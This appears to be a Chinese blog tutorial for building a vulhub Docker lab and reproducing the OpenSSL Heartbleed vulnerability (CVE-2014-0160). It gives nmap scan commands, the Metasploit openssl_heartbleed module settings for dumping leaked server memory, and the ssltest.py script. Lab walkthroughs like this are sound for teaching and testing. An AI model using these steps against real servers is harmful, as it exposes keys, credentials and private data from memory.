目录

ps:非常重要!!!应该会有很多小伙伴在这一步会报错,这时候需要我们去换docker的源,但是现在大部分源是没效果的,我最后找到一个有效的换源。

一、环境靶场搭建

我们直接在kali中搭建即可,kali中已经自带docker与docker-compose,如若没有可以参考

超详细的docker以及docker-compose的部署教程 - 北落师门、 - 博客园 (cnblogs.com)

超详细的docker以及docker-compose的部署教程 - 北落师门、 - 博客园 (cnblogs.com)

Docker Compose - 安装和基本使用_docker-compose安装-CSDN博客

kali的2024版自带git如果也没有使用命令:yum install -y git

yum install -y git1.下载vulhub

git clone +下载地址

命令:git clone https://github.com/vulhub/vulhub.git

2.cd到vulhub

cd ./vulhub

3.ls查看内容

4.cd到openssl

5.ls查看

6.cd到CVE-2014-0160

cd CVE-2014-01607.docker-compose up -d运行漏洞环境

docker-compose up -d

ps:非常重要!!!应该会有很多小伙伴在这一步会报错,这时候需要我们去换docker的源,但是现在大部分源是没效果的,我最后找到一个有效的换源。

0x01 vi /etc/docker/daemon.json

vi /etc/docker/daemon.json0x02

{

"registry-mirrors": [

"https://docker.registry.cyou",

"https://docker-cf.registry.cyou",

"https://dockercf.jsdelivr.fyi",

"https://docker.jsdelivr.fyi",

"https://dockertest.jsdelivr.fyi",

"https://mirror.aliyuncs.com",

"https://dockerproxy.com",

"https://mirror.baidubce.com",

"https://docker.m.daocloud.io",

"https://docker.nju.edu.cn",

"https://docker.mirrors.sjtug.sjtu.edu.cn",

"https://docker.mirrors.ustc.edu.cn",

"https://mirror.iscas.ac.cn",

"https://docker.rainbond.cc"

]

}0x03 重启docker

systemctl daemon-reload

systemctl restart docker

(本人是成功了但是这玩意其实也有看运气的成分,可能过段时间也会崩,如果后续这个也不行的话就去百度最新的能用的docker源)

8.查询本机ip

9.在本机浏览器url输入本机ip即可

二、漏洞复现



1.首先使用nmap扫描靶场(即刚使用的ip)

命令:nmap -sV -T4 192.168.xxx.xxx

keyi

可以看到8443端口开放

2.使用Nmap漏洞扫描脚本对8443端口进行扫描检测如下:

命令:nmap -sV -p 8443 --script ssl-heartbleed.nse 192.168.139.136



3.使用msf对靶场进行攻击

命令:msfconsole进入msf框架

4.搜索相关漏洞模块

命令:search heartbleed

5. 使用攻击模块1

命令:use auxiliary/scanner/ssl/openssl_heartbleed

命令:show options查看配置参数

6.配置参数

命令:set rhosts 192.168.xxx.xxx #靶机ip

set rport 8443 #设置端口

run #攻击

可以看到hearbeat response with leak说明存在心脏滴血漏洞





7.查看具体泄露的信息

命令:set verbose true #设置verbose为true

exploit #或者run也行

靶机的64KB信息

三、官方复现方法

cd到cve-2014-0160文件夹中

命令:

python ssltest.py 192.168.xxx.xxx -p 8443

3527

3527

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?